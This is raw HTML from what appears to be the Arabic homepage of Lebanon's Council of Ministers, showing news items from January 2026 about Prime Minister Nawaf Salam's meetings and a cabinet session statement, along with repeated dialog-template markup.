href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26746" title="الرئيس سلام يعقد اجتماعا مع الرئيس الفرنسي إيمانويل ماكرون في قصر الإليزيه"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26746&published=1" width="448" height="251" alt="الرئيس سلام يعقد اجتماعا مع الرئيس الفرنسي إيمانويل ماكرون في قصر الإليزيه" title="الرئيس سلام يعقد اجتماعا مع الرئيس الفرنسي إيمانويل ماكرون في قصر الإليزيه" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26746">الرئيس سلام يعقد اجتماعا مع الرئيس الفرنسي إيمانويل ماكرون في قصر الإليزيه</a></h2><div class="listingDate">23 كانون الثاني 2026</div><p>عقد رئيس مجلس الوزراء الدكتور نواف سلام يرافقه سفير لبنان في باريس ربيع الشاعر اجتماعًا مع الرئيس الفرنسي إيمانويل ماكرون دام ساعة في قصر الإليزيه تخلله خلوة بين الرئيسين.... <a href="/arabic/subpg.aspx?pageid=26746" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26745" title="الرئيس سلام يجتمع مع وزير خارجية المملكة العربية السعودية سموّ الأمير فيصل بن فرحان"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26745&published=1" width="448" height="251" alt="الرئيس سلام يجتمع مع وزير خارجية المملكة العربية السعودية سموّ الأمير فيصل بن فرحان" title="الرئيس سلام يجتمع مع وزير خارجية المملكة العربية السعودية سموّ الأمير فيصل بن فرحان" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26745">الرئيس سلام يجتمع مع وزير خارجية المملكة العربية السعودية سموّ الأمير فيصل بن فرحان</a></h2><div class="listingDate">22 كانون الثاني 2026</div><p>اجتمع رئيس مجلس الوزراء الدكتور نواف سلام في دافوس مع وزير خارجية المملكة العربية السعودية، سموّ الأمير فيصل بن فرحان، وقد اطلعه على التقدم الحاصل في المسارات ... <a href="/arabic/subpg.aspx?pageid=26745" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="../images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="../images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="../images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="../images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  15 كانون الثاني 2026
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  يتراس رئيس مجلس الوزراء الدكتور نواف سلام جلسة لمجلس الوزراء يحضرها نائب رئيس الحكومة الدكتور طارق متري ووزراء المالية ياسين جابر، الثقافة غسان سلامة، الدفاع ميشال منسى ، الطاقة والمياه جو صدي، السياحة لورا الخازن، الاقتصاد والتجارة عامر البساط، المهجرين وشؤون تكنولوجيا المعلومات والذكاء كمال شحادة، الداخلية والبلديات العميد احمد الحجار، العدل عادل نصار، الاتصالات شارل الحاج، الشباب والرياضة نور صار، الاتصالات شارل الحاج،
  ... <a href="/arabic/subpg.aspx?pageid=26729" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26728" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
